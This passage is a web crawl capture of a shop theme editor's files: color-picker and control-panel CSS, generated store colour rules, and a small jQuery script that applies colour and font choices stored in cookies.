input{background-color:transparent;border:1px solid transparent;position:absolute;font-size:10px;font-family:Arial,Helvetica,sans-serif;color:#898989;top:4px;right:11px;text-align:right;margin:0;padding:0;height:11px}.colorpicker_hex{position:absolute;width:72px;height:22px;background:url(http://4badge.com/modules/csthemeeditor/css/../images/colorpicker_hex.png) top;left:212px;top:142px}.colorpicker_hex input{right:6px}.colorpicker_field{height:22px;width:62px;background-position:top;position:absolute}.colorpicker_field span{position:absolute;width:12px;height:22px;overflow:hidden;top:0;right:0;cursor:n-resize}.colorpicker_rgb_r{background-image:url(http://4badge.com/modules/csthemeeditor/css/../images/colorpicker_rgb_r.png);top:52px;left:212px}.colorpicker_rgb_g{background-image:url(http://4badge.com/modules/csthemeeditor/css/../images/colorpicker_rgb_g.png);top:82px;left:212px}.colorpicker_rgb_b{background-image:url(http://4badge.com/modules/csthemeeditor/css/../images/colorpicker_rgb_b.png);top:112px;left:212px}.colorpicker_hsb_h{background-image:url(http://4badge.com/modules/csthemeeditor/css/../images/colorpicker_hsb_h.png);top:52px;left:282px}.colorpicker_hsb_s{background-image:url(http://4badge.com/modules/csthemeeditor/css/../images/colorpicker_hsb_s.png);top:82px;left:282px}.colorpicker_hsb_b{background-image:url(http://4badge.com/modules/csthemeeditor/css/../images/colorpicker_hsb_b.png);top:112px;left:282px}.colorpicker_submit{position:absolute;width:22px;height:22px;background:url(http://4badge.com/modules/csthemeeditor/css/../images/colorpicker_submit.png) top;left:322px;top:142px;overflow:hidden}.colorpicker_focus{background-position:center}.colorpicker_hex.colorpicker_focus{background-position:bottom}.colorpicker_submit.colorpicker_focus{background-position:bottom}.colorpicker_slider{background-position:bottom}.cpanelContainer{position:fixed;left:0;top:10%;float:left;z-index:1000;font:normal 12px/16px "Roboto",Arial,Verdana,sans-serif!important;display:block!important;padding-left:50px}@media only screen and (max-width:959px){.cpanelContainer{top:0}}.cpanelContainer ul{background-color:transparent !important;width:100%}.cpanel_icon span{display:none}.cpanel_icon{background:url("http://4badge.com/modules/csthemeeditor/css/../images/close-open.png") no-repeat;width:47px;height:47px;cursor:pointer;float:right;position:absolute;left:0;top:0;z-index:999;border:1px solid #cecece;box-shadow:0 0 8px #BCBCBC inset;-moz-box-shadow:0 0 8px #BCBCBC inset;-webkit-box-shadow:0 0 8px #BCBCBC inset;opacity:1;filter:alpha(opacity=100)}.cpanel_icon:hover{transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;background:url("http://4badge.com/modules/csthemeeditor/css/../images/close-open.png") no-repeat;opacity:0.5;filter:alpha(opacity=50)}.cpanel_opened .cpanel_icon{background:url("http://4badge.com/modules/csthemeeditor/css/../images/close-open.png") no-repeat}.cpanel_opened .cpanel_icon:hover{background:url("http://4badge.com/modules/csthemeeditor/css/../images/close-open.png") no-repeat}.cpanel_content_container{}.cpanel_content_container.cpanel_opened{background:#f1f1f1;border:1px solid #cecece;box-shadow:1px 1px 3px rgba(0,0,0,0.1);width:300px;overflow:hidden}.out_improved{overflow:hidden;text-align:left;padding-bottom:20px;color:#0a0a0a!important}#cs_reset_setting{margin-left:15px;height:32px;display:inline-block;padding:0 15px 2px 15px;border:none;font-weight:700;font-size:12px;color:#fff;text-transform:uppercase;background:rgb(0,0,0);border-radius:3px !important;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;cursor:pointer;line-height:1em}#cs_reset_setting:hover{background:#E10606;transition:all 500ms ease-in-out 0s;-moz-transition:all 500ms ease-in-out 0s;-webkit-transition:all 500ms ease-in-out 0s;-o-transition:all 500ms ease-in-out 0s}.cpanel_closed .out_improved{display:none}.cpanel_content_container.cpanel_closed .theme_sett_heading{display:none;background:none}.cpanel_content_container.cpanel_opened .theme_sett_heading{color:#0a0a0a;display:block;margin:0 0 0;min-height:26px;padding:7px 10px 5px 16px;text-align:left;text-transform:uppercase;width:260px;font:400 18px/22px "Roboto",Georgia,Arial,'sans-serif';#position:relative;#z-index:999}.cpanel_content_container #improved{padding:0;margin-bottom:20px;max-height:400px;overflow-y:auto;#position:relative;#z-index:998}.cpanelContainer ul li a{color:#000 !important}.cpanelContainer ul li:hover{background-color:transparent }.cpanelContainer ul li{display:block;padding:7px 15px;border-top:1px solid #e6e6e6}.cpanelContainer ul li:hover{background:#E6E6E6}.cpanelContainer ul li a.head{font:normal 400 14px/15px "Roboto",Georgia,Arial,'sans-serif';background:url("http://4badge.com/modules/csthemeeditor/css/../images/icon_shopby.png") no-repeat scroll right -17px transparent}.cpanelContainer ul li a.head:hover{text-decoration:none;color:#af0600}.cpanelContainer ul li .content{padding-top:10px;width:100%}.cpanelContainer ul li .content select{width:90%;margin-bottom:5px;box-shadow:0 1px 2px #DCDCDC inset;-moz-box-shadow:0 1px 2px #DCDCDC inset;-webkit-box-shadow:0 1px 2px #DCDCDC inset;padding:4px 5px;border:1px solid #CCCCCC;height:auto}.cpanelContainer ul li .content .row p{display:block;margin:5px 0!important}.cpanelContainer ul li .content .row input[type="radio"]{vertical-align:-2px;margin-right:5px}.head{text-decoration:none;font-size:20px;display:block}.content{display:none}#improved li{position:relative;overflow:hidden;padding-right:15px}#improved{}#improved .content .pattern_item{width:30px;height:30px;border:1px solid #dcdcdc;cursor:pointer;float:left;margin:0 5px 4px 0}#improved .content .pattern_item img{width:30px;height:30px;display:none}#improved .content .pattern_item:hover,#improved .content .pattern_item.active{border:1px solid #000}#improved p{margin:0;padding:0}#improved .color_item,#improved .font_item{border-top:none}#improved .color_item,#improved .font_item{overflow:hidden;padding:5px 0 10px;border-top:1px solid #f1f1f1;margin-bottom:5px}#improved .color_item h4{float:left;width:210px;padding-top:5px}.bg_color_setting{background-image:url(http://4badge.com/modules/csthemeeditor/css/../images/bkg_color_select.png)!important ;float:right;text-indent:-9999px;width:21px;height:21px;background-repeat:no-repeat;border:1px solid #999}#improved .color_item .explain,#improved .font_item .explain{clear:left;display:block;font-size:10px;font-style:italic;overflow:hidden;padding:3px 0 0;width:100%}#improved .font_item select{width:100%;padding:3px;margin:2px 0}.font_item h4,.color_item h4{font-family:"Roboto",Arial,Verdana,sans-serif !important;color:#0a0a0a !important;font-weight:400}.font_item h4{padding-bottom:5px}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: http://4badge.com/modules/csthemeeditor/config.css.php
body_size: 1133
content:
a:hover,#categories_block_left li a:hover,ul#order_step.step li a:hover span,#cart_block #cart_block_list dt a:hover,ul.pagination .current span, ul.pagination a:hover,ul.idTabs li a:hover,#authentication #login_form a:hover,li.address_update a:hover, li.address_delete a:hover, li.address_update a:hover, li.address_delete a:hover{color : #01bcc5;}#header_links a{color : #01bcc5;}#header_links a:hover,#currencies_block_top ul li.selected a,li.selected_language,#header a:hover,#shopping_cart a:hover span{color : #1e1e1e;}#footer .title_block, #footer .title_block a{color : #01bcc5;}#footer,#footer li a,#footer a,#footer_copyright .allright,#footer_copyright .allright a,#footer .logout a{color : #c8c8c8;}#footer .viewmore a{color : #c30600;}#menu{background : #01bcc5;}#menu ul li.menu_item{background-image: url("images/backgrounds/1379061948bkg_li_item.jpg");background-repeat : repeat-y;}#menu ul li.menu_item a.title_menu_parent:hover{color : #fff000;}.cs_free_shipping .col .img{background : #01bcc5;}#page .cs_free_shipping .col h4{color : #01bcc5;}.viewmore a{color : #c30600;}.price,.old_price,.price-shipping,.price-discount,table#cart_summary tfoot tr.total td.price,#cart_block #cart_block_total,#buy_block .our_price_display span,#page table tbody td .price,#page table tbody td .price span,#page table#cart_summary tfoot tr.total td.price span,#cart_block .price,#our_price_display{color : #01bcc5;font-weight : 400;}.price-discount,.old_price,#old_price span{color : #1e1e1e;}.cart_navigation .button, .cart_navigation .button_large,#SubmitCreate ,#submitAccount,.SE_SubmitRefreshCard input#carriercompare_submit,#my-account p a.home,#cart_block #cart-buttons #button_order_cart,.content_prices #add_to_cart .exclusive, .content_prices #add_to_cart .exclusive_disabled, .cs_quickshop #add_to_cart .exclusive,#cart_block #cart-buttons #button_order_cart{background-image: url("images/backgrounds/1379922961bkg_bt_shadow.png");background-repeat : repeat-x;background-color : #01bcc5;}#page .cart_navigation .button:hover,#page .cart_navigation .button_large:hover,#SubmitCreate:hover ,#submitAccount:hover,.SE_SubmitRefreshCard input#carriercompare_submit:hover,#my-account p a.home:hover,#cart_block #cart-buttons #button_order_cart:hover,.content_prices #add_to_cart .exclusive:hover, .content_prices #add_to_cart .exclusive_disabled:hover, .cs_quickshop #add_to_cart .exclusive:hover,#cart_block #cart-buttons #button_order_cart:hover{color : #ffffff;}a.ajax_add_to_cart_button:hover,ul#product_list li .exclusive:hover,#menu ul li .ajax_block_product .exclusive:hover,.cs_quickshop #add_to_cart .exclusive:hover,div.addresses #address_invoice_form a.button_large:hover, div.addresses .address_add a.button_large:hover,.ajax_block_product .exclusive:hover,#buy_block .exclusive:hover{background-image: url("images/backgrounds/1379923378bkg_bt_shadow.png");background-repeat : repeat-x;background-color : #c30600;color : #ffffff;}h2,h3,h4,h4 span,h5,h6,#subcategories h3 span,#center_column h4.title_block, #bock_blog_post .title_block,.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li a:hover,form.std h3, form#form h3,#compare_shipping h3,ul.address li.address_title,.idTabs a, .title_hide_show{color : #01BCC5;}.breadcrumb,#page .breadcrumb a:hover,#page .breadcrumb span{color : #01bcc5;}.block .title_block, .block h4,.block .title_block a, .block h4 a{color : #01bcc5;}ul.step li.step_current span.number, ul.step li.step_current_end span.number,.view_list_gird b.active.grid, .view_list_gird b.grid:hover,.view_list_gird b.active.list,.view_list_gird b.list:hover,.on_sale,.out_form span.rss{background-color : #01bcc5;}






--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: http://4badge.com/modules/csthemeeditor/config.js.php
body_size: 806
content:

function ColorEv (i,j,type)
{
		$("#" + i).ColorPicker({
			color: "#0000ff",
			onShow: function (colpkr) {
				$(colpkr).fadeIn(500);
				return false;
			},
			onHide: function (colpkr) {
				$(colpkr).fadeOut(500);
				return false;
			},
			onChange: function (hsb, hex, rgb) {
				$("#" + i).css("background", "#" + hex); //custom event change
				$.cookie("" + i + "", "#" + hex);
				$("" + j + "").css("" + type + "","" + $.cookie(i) + "");
			}
		});
			if ($.cookie("" + i + "") != null)
			{
				$("#" + i + "").css("background","" + $.cookie(i) + "");
				$("" + j + "").css("" + type + "","" + $.cookie(i) + "");
			}
}
$(document).ready(function() {
			$('select[name=setting_column] option[value=2_column_left]').attr('selected', 'selected');
			$('div.2_column_left').show();
			$('input[value="grid_6,grid_18(3)"]').attr('checked', 'checked');ColorEv("page_color","#page","background");ColorEv("text_page_color_text","body,span,#category h1 span,.resetimg #wrapResetImages a, #usefull_link_block li.print a, #usefull_link_block li,table.std tfoot td,table.std tfoot td.price,#authentication .account_creation p.checkbox label, #authentication .account_creation p.radio label,.fancybox-skin","color");loadGoogleFont("text_page_fstyle","body,span,#category h1 span,.resetimg #wrapResetImages a, #usefull_link_block li.print a, #usefull_link_block li,table.std tfoot td,table.std tfoot td.price,#authentication .account_creation p.checkbox label, #authentication .account_creation p.radio label,.fancybox-skin");ColorEv("link_page_normal_color_text","a,#product_comments_block_extra a,#authentication #login_form a","color");ColorEv("header_color",".mode_header","background");ColorEv("footer_color",".mode_footer","background");ColorEv("background_menu_color","#menu","background");ColorEv("text_menu_parrent_normal_color_text","#menu ul li.menu_item a.title_menu_parent","color");loadGoogleFont("text_menu_parrent_normal_fstyle","#menu ul li.menu_item a.title_menu_parent");ColorEv("name_product_color_text","#page .name_product h3 a,#page .name_product a,#page .product_name a, .ajax_name_product a,#cart_block #cart_block_list dt a,#pb-left-column h1","color");loadGoogleFont("name_product_fstyle","#page .name_product h3 a,#page .name_product a,#page .product_name a, .ajax_name_product a,#cart_block #cart_block_list dt a,#pb-left-column h1");});